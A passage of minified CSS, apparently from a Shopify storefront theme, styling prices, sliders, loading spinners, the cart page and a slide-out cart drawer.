template{z-index:-1}.deferred-media[loaded]>.deferred-media__poster{display:none}.deferred-media__poster:focus-visible{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}.deferred-media__poster:focus{outline:none;box-shadow:0 0 0 var(--media-border-width) rgba(var(--color-foreground),var(--media-border-opacity)),0 0 0 calc(var(--media-border-width) + .3rem) rgb(var(--color-background)),0 0 0 calc(var(--media-border-width) + .5rem) rgba(var(--color-foreground),.5);border-radius:calc(var(--media-radius) - var(--media-border-width))}@media (forced-colors: active){.deferred-media__poster:focus{outline:transparent solid 1px}}.deferred-media__poster:focus:not(:focus-visible){outline:0;box-shadow:none}.deferred-media__poster-button{background-color:rgb(var(--color-background));border:.1rem solid rgba(var(--color-foreground),.1);border-radius:50%;color:rgb(var(--color-foreground));display:flex;align-items:center;justify-content:center;height:6.2rem;width:6.2rem;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%) scale(1);transition:transform var(--duration-short) ease,color var(--duration-short) ease;z-index:1}.deferred-media__poster-button:hover{transform:translate(-50%,-50%) scale(1.1)}.deferred-media__poster-button .icon{width:2rem;height:2rem}.deferred-media__poster-button .icon-play{margin-left:.2rem}.list-payment{display:flex;flex-wrap:wrap;justify-content:center;margin:-.5rem 0;padding-top:1rem;padding-left:0}@media screen and (min-width: 750px){.list-payment{justify-content:flex-end;margin:-.5rem;padding-top:0}}.list-payment__item{align-items:center;display:flex;padding:.5rem}.list-payment__item svg{visibility:visible}.price{font-size:1.6rem;letter-spacing:.1rem;line-height:calc(1 + .5 / var(--font-body-scale));color:rgb(var(--color-foreground));display:flex;align-items:center;flex-wrap:wrap;column-gap:1rem}.price.price--unavailable{visibility:hidden}.price--end{text-align:right}.price .price-item{display:inline-block;margin:0;color:rgb(var(--accent-color));font-weight:700}.price--large{font-size:2rem;line-height:calc(1 + .5 / var(--font-body-scale));letter-spacing:.13rem}.price--sold-out .price__availability,.price__regular{display:block}.price__sale,.price__availability,.price .price__badge-sale,.price .price__badge-sold-out,.price--on-sale .price__regular,.price--on-sale .price__availability{display:none}.price--sold-out .price__badge-sold-out,.price--on-sale .price__badge-sale{display:inline-flex}.price--on-sale .price__sale{display:initial;flex-direction:row;flex-wrap:wrap}.price--center{display:initial;justify-content:center}.price--on-sale .price-item--regular{text-decoration:line-through;color:rgba(var(--color-foreground),.9);font-size:1.3rem}.unit-price{display:block;font-size:1.1rem;letter-spacing:.04rem;line-height:calc(1 + .2 / var(--font-body-scale));margin-top:.2rem;text-transform:uppercase;color:rgba(var(--color-foreground),.7)}.price--large .price-item--regular{font-size:1.6rem}.product-page-price .price--on-sale .price__sale--price-second{display:flex;flex-direction:row;flex-wrap:wrap}.price-layout.price--on-sale .price__sale{display:flex;column-gap:.6rem;align-items:baseline}.price--price-first-vertical .price__sale{flex-direction:column;align-items:flex-start;line-height:1.1}.price--compare-price-first .price__sale{flex-direction:row-reverse}.price--compare-price-first-vertical .price__sale{flex-direction:column-reverse;align-items:flex-start;line-height:1.1}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale{order:4}.product-page-price .price--on-sale .price__sale--price-second .price-item--sale span.money{font-size:1.7rem}.price .main-price{color:rgb(var(--accent-color))}.price .main-comapre-price{color:rgba(var(--accent-color),.9)}.loading-overlay{position:absolute;z-index:1;width:1.8rem}@media screen and (max-width: 749px){.loading-overlay{top:0;right:0}}@media screen and (min-width: 750px){.loading-overlay{left:0}}.loading-overlay__spinner{width:1.8rem;display:inline-block}.spinner{animation:rotator 1.4s linear infinite}@keyframes rotator{0%{transform:rotate(0)}to{transform:rotate(270deg)}}.path{stroke-dasharray:280;stroke-dashoffset:0;transform-origin:center;stroke:rgb(var(--color-foreground));animation:dash 1.4s ease-in-out infinite}@media screen and (forced-colors: active){.path{stroke:CanvasText}}@keyframes dash{0%{stroke-dashoffset:280}50%{stroke-dashoffset:75;transform:rotate(135deg)}to{stroke-dashoffset:280;transform:rotate(450deg)}}.loading-overlay:not(.hidden)+.cart-item__price-wrapper,.loading-overlay:not(.hidden)~cart-remove-button{opacity:50%}.loading-overlay:not(.hidden)~cart-remove-button{pointer-events:none;cursor:default}.list-menu--right{right:0}.list-menu--disclosure{position:absolute;min-width:100%;width:20rem;border:1px solid rgba(var(--color-foreground),.2)}.list-menu--disclosure:focus{outline:none}.list-menu__item--active{color:rgb(var(--accent-color))}.list-menu__item--active:hover{text-decoration:underline}.list-menu--disclosure.localization-selector{max-height:18rem;overflow:auto;width:10rem;padding:.5rem}.button-show-more{padding-left:0;justify-content:flex-start;padding-bottom:1.1rem}.button-show-more,.button-show-less{margin-top:1.5rem}.page-title{margin-top:0}.main-page-title{margin-bottom:3rem}@media screen and (min-width: 750px){.main-page-title{margin-bottom:4rem}}.page-placeholder-wrapper{display:flex;justify-content:center}.page-placeholder{width:52.5rem;height:52.5rem}slider-component{--desktop-margin-left-first-item: max( 5rem, calc( ( 100vw - var(--page-width) + 10rem - var(--grid-desktop-horizontal-spacing) ) / 2 ) );position:relative;display:block}slider-component.slider-component-full-width{--desktop-margin-left-first-item: 1.5rem}@media screen and (max-width: 749px){slider-component.page-width{padding:0 1.5rem}}@media screen and (min-width: 749px) and (max-width: 990px){slider-component.page-width{padding:0 5rem}}@media screen and (max-width: 989px){.no-js slider-component .slider{padding-bottom:3rem}}.slider__slide{--focus-outline-padding: .5rem;--shadow-padding-top: calc( (var(--shadow-vertical-offset) * -1 + var(--shadow-blur-radius)) * var(--shadow-visible) );--shadow-padding-bottom: calc( (var(--shadow-vertical-offset) + var(--shadow-blur-radius)) * var(--shadow-visible) );scroll-snap-align:start;flex-shrink:0;padding-bottom:0}@media screen and (max-width: 749px){.slider.slider--mobile{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider--mobile:after{content:"";width:0;padding-left:1.5rem}.slider.slider--mobile .slider__slide{margin-bottom:0;padding-top:.1rem;padding-bottom:.1rem}.slider.slider--mobile.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--mobile.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media screen and (min-width: 750px){.slider.slider--tablet-up{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1rem;-webkit-overflow-scrolling:touch}.slider.slider--tablet-up .slider__slide{margin-bottom:0}}@media screen and (max-width: 989px){.slider.slider--tablet{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:1.5rem;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider--tablet:after{content:"";width:0;padding-left:1.5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--tablet .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider.slider--tablet.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--tablet.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}.slider--everywhere{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem}.slider.slider--everywhere .slider__slide{margin-bottom:0;scroll-snap-align:center}@media screen and (min-width: 990px){.slider-component-desktop.page-width{max-width:none}.slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;-webkit-overflow-scrolling:touch;margin-bottom:1rem;scroll-padding-left:var(--desktop-margin-left-first-item)}.slider--desktop:after{content:"";width:0;padding-left:5rem;margin-left:calc(-1 * var(--grid-desktop-horizontal-spacing))}.slider.slider--desktop .slider__slide{margin-bottom:0;padding-top:max(var(--focus-outline-padding),var(--shadow-padding-top));padding-bottom:max(var(--focus-outline-padding),var(--shadow-padding-bottom))}.slider--desktop .slider__slide:first-child{margin-left:var(--desktop-margin-left-first-item);scroll-margin-left:var(--desktop-margin-left-first-item)}.slider-component-full-width .slider--desktop{scroll-padding-left:1.5rem}.slider-component-full-width .slider--desktop .slider__slide:first-child{margin-left:1.5rem;scroll-margin-left:1.5rem}.slider-component-full-width .slider--desktop:after{padding-left:1.5rem}.slider--desktop.grid--5-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 5 - var(--grid-desktop-horizontal-spacing) * 2)}.slider--desktop.grid--4-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 4 - var(--grid-desktop-horizontal-spacing) * 3)}.slider--desktop.grid--3-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 3 - var(--grid-desktop-horizontal-spacing) * 4)}.slider--desktop.grid--2-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) / 2 - var(--grid-desktop-horizontal-spacing) * 5)}.slider--desktop.grid--1-col-desktop .grid__item{width:calc((100% - var(--desktop-margin-left-first-item)) - var(--grid-desktop-horizontal-spacing) * 9)}.slider.slider--desktop.contains-card--standard .slider__slide:not(.collection-list__item--no-media){padding-bottom:var(--focus-outline-padding)}.slider.slider--desktop.contains-content-container .slider__slide{--focus-outline-padding: 0rem}}@media (prefers-reduced-motion){.slider{scroll-behavior:auto}}.slider{scrollbar-color:rgb(var(--color-foreground)) rgba(var(--color-foreground),.04);-ms-overflow-style:none;scrollbar-width:none}.slider::-webkit-scrollbar{height:.4rem;width:.4rem;display:none}.no-js .slider{-ms-overflow-style:auto;scrollbar-width:auto}.no-js .slider::-webkit-scrollbar{display:initial}.slider::-webkit-scrollbar-thumb{background-color:rgb(var(--color-foreground));border-radius:.4rem;border:0}.slider::-webkit-scrollbar-track{background:rgba(var(--color-foreground),.04);border-radius:.4rem}.slider-counter{display:flex;justify-content:center;min-width:4.4rem}@media screen and (min-width: 750px){.slider-counter--dots{margin:0 1.2rem}}.slider-counter__link{padding:1rem}@media screen and (max-width: 749px){.slider-counter__link{padding:.7rem}}.slider-counter__link--dots .dot{width:1rem;height:1rem;border-radius:50%;border:.1rem solid rgba(var(--color-foreground),.5);padding:0;display:block}.slider-counter__link--active.slider-counter__link--dots .dot{background-color:rgb(var(--color-foreground))}@media screen and (forced-colors: active){.slider-counter__link--active.slider-counter__link--dots .dot{background-color:CanvasText}}.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot{border-color:rgb(var(--color-foreground))}.slider-counter__link--dots .dot,.slider-counter__link--numbers{transition:transform .2s ease-in-out}.slider-counter__link--active.slider-counter__link--numbers,.slider-counter__link--dots:not(.slider-counter__link--active):hover .dot,.slider-counter__link--numbers:hover{transform:scale(1.1)}.slider-counter__link--numbers{color:rgba(var(--color-foreground),.5);text-decoration:none}.slider-counter__link--numbers:hover{color:rgb(var(--color-foreground))}.slider-counter__link--active.slider-counter__link--numbers{text-decoration:underline;color:rgb(var(--color-foreground))}.slider-buttons{display:flex;align-items:center;justify-content:center}@media screen and (min-width: 990px){.slider:not(.slider--everywhere):not(.slider--desktop):not(.product__media-list)+.slider-buttons{display:none}}@media screen and (max-width: 989px){.slider--desktop:not(.slider--tablet)+.slider-buttons{display:none}}@media screen and (min-width: 750px){.slider--mobile+.slider-buttons{display:none}}.slider-button{color:rgba(var(--color-foreground),.9);background:transparent;border:none;cursor:pointer;width:44px;height:44px;display:flex;align-items:center;justify-content:center}.slider-button:not([disabled]):hover{color:rgb(var(--color-foreground))}.slider-button .icon{height:.6rem}.slider-button[disabled] .icon{color:rgba(var(--color-foreground),.3);cursor:not-allowed}.slider-button--next .icon{transform:rotate(-90deg)}.slider-button--prev .icon{transform:rotate(90deg)}.slider-button--next:not([disabled]):hover .icon{transform:rotate(-90deg) scale(1.1)}.slider-button--prev:not([disabled]):hover .icon{transform:rotate(90deg) scale(1.1)}@media screen and (min-width: 750px){.slider.gallery-slider--desktop{position:relative;flex-wrap:inherit;overflow-x:auto;scroll-snap-type:x mandatory;scroll-behavior:smooth;scroll-padding-left:0;-webkit-overflow-scrolling:touch;margin-bottom:0rem}.slider.gallery-slider--desktop .product__media-item:not(.is-active),.product--thumbnail_slider .product__media-item:not(.is-active){display:block}.slider.gallery-slider--desktop .grid__item{width:100%}}.cart{position:relative;display:block}.cart__empty-text,.is-empty .cart__contents,cart-items.is-empty .title-wrapper-with-link,.is-empty .cart__footer{display:none}.is-empty .cart__empty-text,.is-empty .cart__warnings{display:block}.cart__warnings{display:none;text-align:center;padding:3rem 0 1rem}.cart__empty-text{margin:4.5rem 0 2rem}.cart__contents>*+*{margin-top:2.5rem}.cart__login-title{margin:5.5rem 0 .5rem}.cart__login-paragraph{margin-top:.8rem}.cart__login-paragraph a{font-size:inherit}@media screen and (min-width: 990px){.cart__warnings{padding:7rem 0 1rem}.cart__empty-text{margin:0 0 3rem}}cart-items{display:block}.cart__items{position:relative;padding-bottom:3rem;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart__items--disabled{pointer-events:none}.cart__footer{padding:4rem 0 0}.cart__footer-wrapper:last-child .cart__footer{padding-bottom:5rem}.cart__footer>div:only-child{margin-left:auto}.cart__footer>*+*{margin-top:4rem}.cart__footer .discounts{margin-top:1rem}.cart__note{height:fit-content}.cart__note label{display:flex;align-items:flex-end;position:absolute;line-height:1;height:1.8rem;top:-3rem;color:rgba(var(--color-foreground),.9)}.cart__note .field__input{height:100%;position:relative;border-radius:var(--inputs-radius);padding:1rem 2rem}.cart__note .text-area{resize:vertical}.cart__note:after,.cart__note:hover.cart__note:after,.cart__note:before,.cart__note:hover.cart__note:before,.cart__note .field__input:focus,.cart__note .field__input{border-bottom-right-radius:0}@media screen and (min-width: 750px){.cart__items{grid-column-start:1;grid-column-end:3;padding-bottom:4rem}.cart__contents>*+*{margin-top:0}.cart__items+.cart__footer{grid-column:2}.cart__footer{display:flex;justify-content:space-between;border:0}.cart__footer-wrapper:last-child{padding-top:0}.cart__footer>*{width:35rem}.cart__footer>*+*{margin-left:4rem;margin-top:0}}.cart__ctas button{width:100%}.cart__ctas>*:not(noscript:first-child,.tnc-checkbox-warning--above-button)+*{margin-top:1rem}.cart__update-button{margin-bottom:1rem}.cart__dynamic-checkout-buttons{max-width:36rem;margin:0 auto;max-width:none}.cart__blocks>*+*{margin-top:1.25rem}.cart__blocks>link:first-child~.cart-discount{margin-top:0}.cart__dynamic-checkout-buttons div[role=button]{border-radius:var(--buttons-radius-outset)!important}.cart-note__label{display:inline-block;margin-bottom:1rem;line-height:calc(1 + 1 / var(--font-body-scale))}.tax-note{margin:2.2rem 0 1.6rem auto;text-align:center;display:block}.cart__checkout-button{max-width:36rem;max-width:none}.cart__ctas{text-align:center}.cart__footer .cart-discount-form{margin-top:0}@media screen and (min-width: 750px){.cart-note{max-width:36rem}.cart__update-button{margin-bottom:0;margin-right:.8rem}.tax-note{margin-bottom:2.2rem;text-align:right}[data-shopify-buttoncontainer]{justify-content:flex-end}}.cart-items td,.cart-items th{padding:0;border:none}.cart-items th{text-align:left;padding-bottom:1.8rem;opacity:.85;font-weight:400}.cart-item__quantity-wrapper{display:flex}.cart-item__totals{position:relative}.cart-items *.right{text-align:right}.cart-item__image-container{display:inline-flex;align-items:flex-start}.cart-item__image-container:after{content:none}.cart-item__image{height:auto;max-width:calc(10rem / var(--font-body-scale))}@media screen and (min-width: 750px){.cart-item__image{max-width:100%}}.cart-item__details{font-size:1.6rem;line-height:calc(1 + .4 / var(--font-body-scale))}.cart-item__details>*{margin:0;max-width:30rem}.cart-item__details>*+*{margin-top:.6rem}.cart-item__media{position:relative}.cart-item__link{display:block;bottom:0;left:0;position:absolute;right:0;top:0;width:100%;height:100%}.cart-item__name{text-decoration:none;display:block;font-size:calc(var(--font-heading-scale) * 1.4rem)}a.cart-item__name:hover{text-decoration:underline;text-underline-offset:.3rem;text-decoration-thickness:.2rem}.cart-item__price-wrapper>*{display:block;margin:0;padding:0}.cart-item__discounted-prices dd{margin:0}.cart-item__discounted-prices .cart-item__old-price{font-size:1.4rem}.cart-item__old-price{opacity:.7}.cart-item__final-price{font-weight:400}.product-option{font-size:1.4rem;word-break:break-all;line-height:calc(1 + .5 / var(--font-body-scale))}.cart-item cart-remove-button{display:flex;margin-left:1rem}@media screen and (min-width: 750px) and (max-width: 989px){.cart-item cart-remove-button{width:4.5rem;height:4.5rem}}cart-remove-button .button{min-width:calc(4.5rem / var(--font-body-scale));min-height:4.5rem;padding:0;margin:0 .1rem .1rem 0}cart-remove-button .button:before,cart-remove-button .button:after{content:none}cart-remove-button .button:not([disabled]):hover{color:rgb(var(--color-foreground))}@media screen and (min-width: 750px){cart-remove-button .button{min-width:3.5rem;min-height:3.5rem}}cart-remove-button .icon-remove{height:1.5rem;width:1.5rem}.cart-item .loading-overlay{top:0;left:auto;right:auto;bottom:0;padding:0}@media screen and (min-width: 750px){.cart-item .loading-overlay{right:0;padding-top:4.5rem;bottom:auto}}.cart-item .loading-overlay:not(.hidden)~*{visibility:hidden}.cart-item__error{display:flex;align-items:flex-start;margin-top:1rem}.cart-item__error-text{font-size:1.2rem;order:1}.cart-item__error-text+svg{flex-shrink:0;width:1.2rem;margin-right:.7rem}.cart-item__error-text:empty+svg{display:none}.product-option+.product-option{margin-top:.4rem}.product-option *{display:inline;margin:0}.cart-items thead th{text-transform:uppercase}@media screen and (max-width: 749px){.cart-items,.cart-items thead,.cart-items tbody{display:block;width:100%}.cart-items thead tr{display:flex;justify-content:space-between;border-bottom:.1rem solid rgba(var(--color-foreground),.2);margin-bottom:4rem}.cart-item{display:grid;grid-template:repeat(2,auto) / repeat(4,1fr);gap:1.5rem;margin-bottom:3.5rem}.cart-item:last-child{margin-bottom:0}.cart-item__media{grid-row:1 / 3}.cart-item__details{grid-column:2 / 4}.cart-item__quantity{grid-column:2 / 5}.cart-item__quantity-wrapper{flex-wrap:wrap}.cart-item__totals{display:flex;align-items:flex-start;justify-content:flex-end}}.cart-item__error-text+svg{margin-top:.4rem}@media screen and (min-width: 750px){.cart-items{border-spacing:0;border-collapse:separate;box-shadow:none;width:100%;display:table}.cart-items th{border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.cart-items thead th:first-child{width:50%}.cart-items th+th{padding-left:4rem}.cart__items .cart-items td{vertical-align:top;padding-top:4rem}.cart-item{display:table-row}.cart-item>td+td{padding-left:4rem}.cart-item__details{width:35rem}.cart-item__media{width:10rem}.cart-item cart-remove-button{margin:.5rem 0 0 1.5rem}.cart-item__price-wrapper>*:only-child:not(.cart-item__discounted-prices){margin-top:1rem}}@media screen and (min-width: 990px){.cart-item .cart-item__quantity,.cart-items .cart-items__heading--wide{padding-left:6rem}.cart-item__details{width:50rem}.cart-items thead th:first-child{width:60%}}@media screen and (max-width: 500px){.title-wrapper-with-link{flex-direction:column;align-items:center}}.discounts{font-size:1.2rem}.discounts__discount{display:flex;align-items:center;line-height:calc(1 + .5 / var(--font-body-scale))}.discounts__discount svg{color:rgba(var(--color-button),var(--alpha-button-background))}.discounts__discount--position{justify-content:center}@media screen and (min-width: 750px){.discounts__discount--position{justify-content:flex-end}}.discounts__discount>.icon{color:rgb(var(--color-foreground));width:1.2rem;height:1.2rem;margin-right:.7rem}.drawer{position:fixed;z-index:1000;left:0;top:0;width:100vw;height:100%;display:flex;justify-content:flex-end;transition:visibility var(--duration-default) ease,background-color var(--duration-default) ease;background-color:transparent}.drawer.active{visibility:visible;background-color:rgba(var(--color-foreground),.5)}.drawer__inner{height:100%;width:40rem;max-width:calc(100vw - 3rem);border:.1rem solid rgba(var(--color-foreground),.2);border-right:0;border-left:0;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column;transform:translate(100%);transition:transform var(--duration-default) ease}.drawer__inner-empty{height:100%;padding:0 1.5rem;background-color:rgb(var(--color-background));overflow:hidden;display:flex;flex-direction:column}.cart-drawer--desktop-width-large .drawer__inner{width:50rem}@media screen and (max-width: 500px){.cart-drawer--mobile-width-full .cart-drawer{width:100%}.cart-drawer--mobile-width-full .drawer__inner{max-width:100%;width:100%}}.cart-drawer__warnings{display:flex;flex-direction:column;flex:1;justify-content:center}cart-drawer.is-empty .drawer__inner{display:grid;grid-template-rows:1fr;align-items:center}cart-drawer.is-empty .drawer__header,cart-drawer.is-empty .cart-drawer__body,cart-drawer.is-empty .drawer__footer,cart-drawer:not(.is-empty) .cart-drawer__warnings,cart-drawer:not(.is-empty) .cart-drawer__collection{height:0;padding:0;overflow:hidden}.cart-drawer__warnings--has-collection .cart__login-title{margin-top:2.5rem}.drawer.active .drawer__inner{transform:translate(0)}.drawer__header{position:relative;background-color:rgb(var(--color-background));padding:1.5rem;display:flex;justify-content:var(--alignment);align-items:center;border-bottom:.1rem solid rgba(var(--color-foreground),.08)}.drawer__heading{margin:0}.drawer__close{display:flex;align-items:center;justify-content:flex-start;padding:0;min-width:4.4rem;min-height:4.4rem;box-shadow:0 0 0 .2rem rgba(var(--color-button),0);position:absolute;top:50%;right:-10px;transform:translateY(-50%);color:rgb(var(--color-foreground));background-color:transparent;border:none;cursor:pointer}.cart-drawer__warnings .drawer__close{right:5px;top:10px;transform:none}.drawer__close svg{height:2.4rem;width:2.4rem}.cart-timer{margin-left:-1.5rem;margin-right:-1.5rem;padding:1em 1.5rem;text-align:center;line-height:1.3;color:rgb(var(--color-foreground));font-size:var(--font-size)}.cart-progress{padding-bottom:1.5rem}.cart-progress__bar{height:.9rem;background:rgba(var(--color-foreground),.15);position:relative;border-radius:5rem;text-align:center;margin:0 .5rem}.cart-progress__bar__progress{position:absolute;top:0;left:0;height:100%;border-radius:5rem;background:rgb(var(--accent-color));background-image:linear-gradient(315deg,rgba(255,255,255,.4) 25%,transparent 0,transparent 50%,rgba(255,255,255,.4) 0,rgba(255,255,255,.4) 75%,transparent 0,transparent);background-size:1rem 1rem;animation:slideBar 4s linear infinite}.cart-progress__bar__badge{font-size:3rem;width:1em;height:1em;position:absolute;right:0;top:50%;transform:translate(50%,-50%);background:rgb(var(--color-background));border-radius:50%;border:solid .2rem rgb(var(--accent-color));display:flex!important;justify-content:center;align-items:center}.cart-progress__bar__badge .material-symbols-outlined{color:rgb(var(--accent-color));font-size:.6em}.cart-progress__bar__badge img{width:.6em;height:.6em;object-fit:contain}.cart-progress__text{margin:0 0 1em;text-align:center;font-size:1.4rem;font-weight:600;line-height:1.3}@keyframes slideBar{0%{background-position-x:0}to{background-position-x:10rem}}.cart-checkpoints{padding-bottom:calc(1.5rem + var(--desktop-text-size))}.cart-checkpoints .cart-progress__text{margin-bottom:.7em}.cart-checkpoints .cart-progress__bar{margin:0 2rem;height:.7rem}.cart-checkpoints .cart-progress__bar__badge{font-size:2.4rem}.cart-checkpoints__icon{right:auto;left:var(--position);transform:translate(-50%,-50%)}.cart-checkpoints__label{line-height:1.2;position:absolute;top:calc(100% + .5rem);text-align:center;white-space:nowrap;display:block}.cart-checkpoints .cart-progress__bar .cart-progress__bar__badge:last-of-type .cart-checkpoints__label{width:6.6rem;white-space:normal}.drawer__contents{flex-grow:1;display:flex;flex-direction:column}cart-drawer{position:fixed;top:0;left:0;width:100vw;height:100%}.cart-drawer__overlay{position:fixed;top:0;right:0;bottom:0;left:0}.cart-drawer__overlay:empty{display:block}.cart-drawer__form{flex-grow:1;display:flex;flex-wrap:wrap}.cart-drawer__collection{margin:0 2.5rem 1.5rem}.cart-drawer .drawer__cart-items-wrapper{flex-grow:1}.cart-drawer .cart-items{width:100%;display:flex;flex-direction:column;row-gap:2.5rem}.cart-drawer__body{overflow:auto;flex:1;padding:0 1.5rem}.cart-drawer__body>*{margin-top:var(--margin-top);margin-bottom:var(--margin-bottom)}@media screen and (max-height: 650px){.cart-drawer__body{overflow:visible}.drawer__inner{overflow:scroll}}cart-drawer-items{display:block}.cart-drawer .cart-item .loading-overlay{top:50%;left:50%;bottom:auto;padding:0;width:100%;height:100%;transform:translate(-50%,-50%);display:flex;align-items:center;justify-content:center}.cart-drawer .cart-item__totals{pointer-events:none;display:flex;align-items:flex-start;justify-content:flex-end}.cart-drawer.cart-drawer .cart-item__price-wrapper>*:only-child{margin-top:0}.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices span,.cart-drawer .cart-item__price-wrapper .cart-item__discounted-prices s{line-height:1}.cart-drawer .cart-item .loading-overlay:not(.hidden)~*{visibility:visible;opacity:.4}.cart-drawer .unit-price{margin-top:.6rem}.cart-drawer-item{display:flex;align-items:flex-start;gap:0;margin-bottom:0;position:relative}.cart-drawer-item .cart-item__media{width:var(--image-size);flex-shrink:0}.cart-drawer-item .cart-item__image{box-shadow:.3rem .3rem 1rem #0000000d;max-width:100%;width:100%}.cart-drawer-item__right{flex-grow:1;padding-left:1.25rem}.cart-drawer-item .cart-item__name{font-size:var(--title-size)}.cart-drawer-item .product-option{margin-top:0}.cart-drawer-item .cart-item__final-price{font-weight:700}.cart-drawer-item__single-item-prices{margin-top:.3rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;column-gap:.5rem}.cart-drawer-item__single-item-prices .cart-drawer__discounts{margin-top:0}.cart-drawer-item__single-item-prices .cart-drawer__discounts .badge{font-size:.8rem}.cart-drawer-item__single-item-prices+dl{margin-top:.3rem}.cart-drawer-item__details-and-delete-btn{display:flex;align-items:flex-start}.cart-drawer-item .cart-item__details{flex-grow:1;width:auto;padding-right:1.5rem}.cart-drawer-item .cart-item__totals{pointer-events:auto}.cart-drawer-item cart-remove-button,.cart-drawer-item cart-remove-button .button{width:2rem;height:2rem;min-width:auto;min-height:auto;margin:0;color:rgb(var(--color-foreground));transition:color .25s}.cart-drawer-item cart-remove-button .button:hover{color:rgb(var(--accent-color))}.cart-drawer-item__quantity-and-prices{display:flex;align-items:center;justify-content:space-between;margin-top:1rem}.cart-drawer-item__quantity-and-prices--has-props{margin-top:.5rem}.cart-drawer-item .quantity{align-items:center;width:auto;min-height:auto;font-size:var(--font-size);border-radius:var(--corner-radius);padding:var(--container-padding);border:solid var(--border-width) var(--border-color)}.cart-drawer-item .quantity:before,.cart-drawer-item .quantity:after{display:none}.cart-drawer-item .quantity__button,.cart-drawer-item .quantity__input{font-size:inherit;box-sizing:content-box;width:1em;height:1em;line-height:1;font-weight:700}.cart-drawer-item .quantity__input{width:1.5em;padding:var(--padding) var(--input-padding);border-left:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-right:solid .1rem rgba(var(--color-foreground),var(--separator-opacity));border-radius:0}.cart-drawer-item .quantity__input:focus-visible{outline:none;box-shadow:none}.cart-drawer-item .quantity .quantity__button,.cart-drawer-item .quantity .quantity__input{background-color:rgb(var(--color-background))}.cart-drawer-item .quantity__button{display:flex;align-items:center;justify-content:center;padding:var(--padding)}.cart-drawer-item .quantity__button--minus{border-radius:var(--corner-radius) 0 0 var(--corner-radius)}.cart-drawer-item .quantity__button--plus{border-radius:0 var(--corner-radius) var(--corner-radius) 0}.cart-drawer-item .quantity__button svg{width:var(--icon-size);color:currentColor}.cart-drawer-item .cart-quantity--round-btns .quantity__button{border-radius:var(--corner-radius)}.cart-drawer-item .cart-quantity--outline-btns .quantity__button{color:rgb(var(--color-background));background-color:rgb(var(--color-foreground));border:solid calc((var(--font-size) + (var(--padding) * 2)) / 15) rgb(var(--color-background))}.cart-drawer-item__quantity-and-prices--reverse{flex-direction:row-reverse}.cart-drawer-item .cart-item__quantity{padding-left:0}.cart-drawer-item .cart-item__error{margin-top:0;align-items:center}.cart-drawer-item .cart-item__error-text:not(:empty),.cart-drawer-item .cart-item__error-text:not(:empty)+svg{margin-top:.5rem}.cart-drawer-item .cart-item__price-wrapper{line-height:1.1}.cart-drawer-item__saving{font-size:1.4rem;margin-top:.3rem}@media screen and (max-width: 400px){.cart-drawer-item .product-option{font-size:1.2rem}}@media screen and (min-width: 401px){.cart-drawer-item .cart-item__name{font-size:calc(var(--title-size) * 1.15)}}@media screen and (max-width: 749px){.cart-checkpoints{padding-bottom:calc(1.5rem + var(--mobile-text-size))}}.drawer__footer{background-color:rgb(var(--color-background));border-top:.1rem solid rgba(var(--color-foreground),.2);padding:0 1.5rem}.drawer__footer>details{border-bottom:.1rem solid rgba(var(--color-foreground),.2)}.drawer__footer>details[open]{padding-bottom:1.5rem}.drawer__footer summary{display:flex;position:relative;line-height:1;padding:1.5rem 0}.drawer__footer>.cart-drawer__footer{padding:0}.cart-drawer__totals{display:flex;flex-direction:column;row-gap:var(--spacing)}.cart-drawer__totals--reverse{flex-direction:column-reverse}.cart-drawer__totals__row{margin:0;line-height:1.1;font-size:var(--text-size)}.cart-drawer__totals__row--center{text-align:center}.cart-drawer__totals__row--spaced{display:flex;justify-content:space-between;align-items:center}.cart-drawer__totals__row__money{font-size:.9em}.cart-drawer .price{line-height:1}.cart-drawer .product-option dd{word-break:break-word}.cart-drawer details[open]>summary .icon-caret{transform:rotate(180deg)}.cart-drawer__discounts{margin-top:.5rem;font-size:1.2rem;line-height:1;display:flex;align-items:center;flex-wrap:wrap;gap:.3rem}.cart-drawer__discounts .badge{font-size:1rem;box-shadow:1px 1px 3px #0000000d;background:rgba(var(--color-foreground),.08);--alpha-badge-border: 0}.cart-drawer__footer__discounts{justify-content:var(--alignment)}.cart-drawer .cart__checkout-button{max-width:none;font-size:1.8rem}.drawer__footer .cart__dynamic-checkout-buttons{max-width:100%}.drawer__footer #dynamic-checkout-cart 